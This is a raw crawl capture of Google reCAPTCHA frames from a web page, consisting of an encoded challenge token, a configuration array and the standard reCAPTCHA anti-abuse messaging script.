m0LCo8KYEsKyw7/ChDs8wqfDocOZw5J7RcKnMkHCksKYdFp5w67CmhtYa8OhwrN+fsKVw5ZWwpkXw6sAwpYedcKHw4vCncKQwqTDg8KmLmHDi2bDnVbCvhRIwo7Cug0nQMKKwoQ5UMK8OXw/Dm8RAcO4w5XCnMKIw4HCqcOzZMOXRD4mKcOcTk0/[base64]/DjMKqwrrDm2BJZ8KObm7DoivCqsK3woxnW2DCicK1RSIqOVvDscKRwopHw4zDqMOTwrfDrsO5wq/[base64]/[base64]/w4dvbk3DicO1w6sMdsOtWB3ClMK5wqfDsMOwWBDCvh89bcKlw6HCtFPCvUHDnjrCqMKYLsOhw4kmKcOecQgZMMOJw5XDisKGwodLRn7DmcO0w6zCnmbCiz/Cn1o3G8OPFsOAwo7Ci8KVwofDlBLCq8KEGsO5UxjDs8KWw5ZcXTjCgzvDisKZPQ1qw74Ow4J9w6kTw4zCt8OYI8OLwqnDhcKuU005w7x5w68GNMONCHF+wqBnwrzCucOtTyxYCMOdwqnDtMOiwoDCh008BsOKG8KKcgAgdjvChk8Qw6DDqsOtwrHCv8K/[base64]/Dp04yemsVUcK4wrRJbkzDnmTDhRHCusKHHcKIw7g+YcKBA8KNdcK6dmFkBcO4DXdUYRzCvzXDhmFtE8O9wrDCqMOvw6kVGlfDjkUJwo/DoBXClXxZwqHDlMKmIiPDpWPCk8O/Dk/DkX/[base64]/CqTHComXChTjDuMKlf8KfIVZoGHZmJ8KFMMOUAsO8aUwVw57CmFzDpsOPf8KIwpbCvMO2woliUcKSwrLCvT3CmsK+wqLCsVZDwpRDwqrCr8K/w63CjXDDlAAEwqbCosKCw74NwpjDv20twr/Cli1AOcO0KsOuw4l0w79Dw4zDr8KJHiwBw5d7w5fDvkLDknnCtlTChnpzw550U8OBV1vCmEdBcy0bd8KnwrnCgDZFw6fDpcODw7TDrlpUK3hpw7rDlnvCgl1lBVlYH8KIw5s/XsK7wrnChx0ka8Orw6rDs8O4dsOwB8OWwp9bacO0JgU6UsKzw6DChsKJw7F2w5oUWm/CtT7DksKBw6jDsMKjMh57d0kPFRTDnEnCiinCiAlUwqrCpWbCojPCjcKZw4BAwpcBNVJMPsOUw5HDtBULwq7CrQ5cw7DCl04fwp8qw55/w5EuwoHCp8OmIMK7w454ayo8w4bDmn7DvMKpUlgcw5bCviRkFcKnHXo1IDEaKcOPwrHCv8K7R8KYw4bDiBvDh1/ChQ4owozCqXnDnkTDv8OQQQUAwq/DqEfDpCLCu8OxRyo0JcKuw65VcBPDtMKUwovCg8K2fMK2woYOXRBjQizCvCnCocOlCcOPYmLCqDNIcsKFwrdfw6tzw7jDoMOnwo/DnsKDAsOHQAjDt8OZwpzCiFh/woULSMKpwqd0XsO1KArDulLCnxEHDsKZeHLDv8OswonCoC7CoivCpMKoZWxGwpTDgSHChFnCmSF2IsOVHMO0PGLDgMKGwq7DosO+fhXChmw1HcOuTMOgwqJHw5/DhcO3I8K7w7XCsy3DpgHCj2kcUMK6Zgwow5HCgzNJVMOzwqfCi3jCrhQSwrdEwqw9DknCq03DqRPDgQjDigPDqj/CtcOTwp8Sw7FGw7nCjHlhw7lYwqTDq1rCpcKZwozDl8OhecKvwptIICRdwoLCusOJw5kUw7LCvMKeHy7DgFTDpVHDl8KgVg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcNzpYUAAAAAP2CpKVCheUGDz2BSA2WjwR7Kha5\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,159],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.tips-and-tricks.co:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x228jvJiyuMb1dWTmYKtryH8nvwzDqcLdQYrU8U54VqXwM\\u003d\x22,1,0,null,1,1769332175647,0,0,[95],null,[145,86,185,144],\x22RC-R3mzwNLvMEg7Xg\x22,null,null,null,null,null,\x220dAFcWeA7oLKvHJQdjO-V-iVpMxBixOZ1CRPkWF219nM28sbYxgzgZvbM06_wXj32txFJplh5-WQ0tj406LZW2j3tbwVO0-sRlLw\x22,1769414975572]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -247
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="qFhe7tOMl2VzT4RAN6nRPw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769328580968');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>